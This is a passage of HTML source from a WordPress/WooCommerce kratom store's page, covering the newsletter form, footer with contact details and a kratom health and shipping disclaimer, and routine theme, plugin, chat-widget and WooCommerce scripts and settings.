                    <h5>Subscribe today to receive 10% off your next order!</h5>
                    <p>Get a new discount coupon on every Wednesday. Plus get entered to win monthly kratom and extract and liquid extract giveaways!</p>
                </div>
                <form class="newsletter-form">
                    <div class="form-group">
                        <input class="form-control" type="email" placeholder="Email Address" required="">
                    </div>
                    <button type="submit" class="th-btn style6">Subscribe</button>
                </form>
				            </div>
        </div>
    </div>
<footer class="footer-wrapper footer-layout1" data-bg-src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/bg/footer_bg_1.jpg">
        <div class="widget-area">
            <div class="container">
                <div class="row justify-content-between">
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <div class="th-widget-about">
                                <div class="about-logo">
                                
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="608" height="109" src="/wp-content/uploads/2024/09/logo.png" alt="" class="wp-image-78"/></figure>
                                </div>
                                <p class="about-text">At the heart of Austin Organic Village is a remarkable plant – kratom. This remarkable herb, has been revered in traditional cultures for its array of beneficial properties.</p>
                                <div class="th-social">
                                <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Quick Links</h3>
                            <div class="menu-all-pages-container">
                                
                                <ul class="menu"><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006 nav-item"><a href="https://austinorganicvillage.online/about-us/" itemprop="url" class="nav-link">About Us</a></li>
<li id="menu-item-89130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89130 nav-item"><a href="https://austinorganicvillage.online/areas-served/" itemprop="url" class="nav-link">Areas Served</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007 nav-item"><a href="https://austinorganicvillage.online/faq/" itemprop="url" class="nav-link">FAQ</a></li>
<li id="menu-item-88383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88383 nav-item"><a href="https://austinorganicvillage.online/testimonial/" itemprop="url" class="nav-link">Testimonial</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Important Links</h3>
                            <div class="menu-all-pages-container">
                               

                                <ul class="menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008 nav-item"><a href="https://austinorganicvillage.online/aov-safety/" itemprop="url" class="nav-link">AOV Safety</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009 nav-item"><a href="https://austinorganicvillage.online/returns-refund-policy/" itemprop="url" class="nav-link">Returns &#038; Refund Policy</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010 nav-item"><a href="https://austinorganicvillage.online/terms-and-conditions/" itemprop="url" class="nav-link">Terms and Conditions</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017 nav-item"><a href="https://austinorganicvillage.online/aov-privacy-policy/" itemprop="url" class="nav-link">Privacy Policy</a></li>
<li id="menu-item-89264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89264 nav-item"><a href="https://austinorganicvillage.online/product-testing/" itemprop="url" class="nav-link">Product Testing</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Contact Us</h3>
                            <div class="th-widget-contact">
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-location-dot"></i>
                                    </div>
                                    <p class="info-box_text">Dusty Robertson, 20218 Oak Forest Dr. Damon TX 77430</p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-phone"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="tel:1-833-287-8461" class="info-box_link">1-833-287-8461</a>
                                    </p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-envelope"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="mailto:info@austinleafllc.com" class="info-box_link">info@austinleafllc.com</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<div class="disclaimer">
			<div class="container-fluid">
				<div class="row">
					<div class="col-12 col-md-10 mx-auto">
						<p>
							May be habit-forming and lead to dependency. Not intended for long-term use. This product has not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease. Keep out of reach of children. Therefore any information on this website is presented solely as the opinions of their respective authors who in which do not claim in any way shape or form to be medical professionals providing medical advice. austinorganicvillage.com and its owners or employees cannot be held responsible for, and will not be liable for the inaccuracy or application of any information whatsoever herein provided. The US FDA Has Not Approved Kratom as a Dietary Supplement. They should also consult their physician when taking any medication. Pregnant and nursing women as well as anyone under the age of 21 should not use kratom. At this time, we are unable to ship Kratom products to Alabama, Arkansas, Indiana, Rhode Island, Vermont, Wisconsin and in these counties – Sarasota County (Florida), San Diego (California), Union County (Mississippi), and in the following towns and cities – Alton, Edwardsville County & Jerseyville (Illinois), Oceanside (California), Ontario (Oregon), Franklin City (New Hampshire), and Parker and Monument (Colorado). We also don’t ship to the following countries: Australia, Burma, Denmark, Finland, Israel, Lithuania, Malaysia, Myanmar, Poland, Romania, South Korea, Sweden, Thailand, United Kingdom, Vietnam. All information presented here is not a substitute for or alternative to information from health care practitioners. Please consult your health care professional about potential interactions or other possible complications before using any product.						</p>
					</div>
				</div>
			</div>	
		</div>
        <div class="copyright-wrap">
            <div class="container">
                <div class="row gy-2 align-items-center">
                    <div class="col-md-6">
                        <p class="copyright-text">Copyright <i class="fal fa-copyright"></i>2026 <a
                                href="#1">AustinOrganicVillage</a>. All Rights Reserved.</p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <div class="payment-img">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/kratomaton-trusted-vendor-light-flat-500px.jpg" alt="Image">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/visa.jpg" class="payment" alt="Visa Payment">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/mastercard.jpg" class="payment" alt="Mastercard Payment">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!--********************************
			Code End  Here 
	******************************** -->

    <!-- Scroll To Top -->
    <div class="scroll-top">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"
                style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;">
            </path>
        </svg>
    </div>

    <!--==============================
    All Js File
    ============================== -->
    <!-- Jquery -->


    <script>
    jQuery(function($) {
        $('#woocommerce-product-search-field').on('input', function() {
            var searchTerm = $(this).val();
            if (searchTerm.length > 2) {
                $.ajax({
                    url: 'https://austinorganicvillage.online/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'product_search_suggestions',
                        term: searchTerm
                    },
                    success: function(response) {
                        $('#product-suggestions').html(response).slideDown();
                    }
                });
            } else {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Hide suggestions on click outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.search-overlay-form').length) {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Prevent hiding suggestions on click inside
        $('.search-overlay-form').on('click', function(e) {
            e.stopPropagation();
        });
    });
</script>
<script>

$(document).ready(function() {
    $('#menu-item-88376 > a').attr({
        'data-bs-toggle': 'dropdown',
        'aria-expanded': 'false',
        'role': 'button'
    });
});
</script>
<script>
// Select the specific <a> tag within the <li> with ID 'menu-item-88376'
const kratomLink = document.querySelector('#menu-item-88376 > a');

// Add a class to the <a> tag
if (kratomLink) {
  kratomLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>
<script>
// Select the <a> tag directly inside the <li> with ID 'menu-item-88380'
const hapeLink = document.querySelector('#menu-item-88380 > a');

// Add a class to the <a> tag
if (hapeLink) {
  hapeLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>


<script type="text/javascript" src="//cdn.refersion.com/iframe.js"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5aec3b7b5f7cdf4f0533dcad/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<a href="/free-kratom/">
<button class="quote-button">FREE KRATOM</button></a>


<script>
document.addEventListener('wpcf7mailsent', function(event) {
    window.location.href = "https://austinorganicvillage.online/thankyou/";
}, false);
</script>




    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/austin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .woocommerce-error {
            color: red;
        }
    </style>
    <script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/austinorganicvillage.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","nonce":"81355d2f14"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9" id="woocommerce_edd_draft_functionality-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/main.js?ver=1.0.0" id="main-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://austinorganicvillage.online/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3500553001" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://austinorganicvillage.online/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%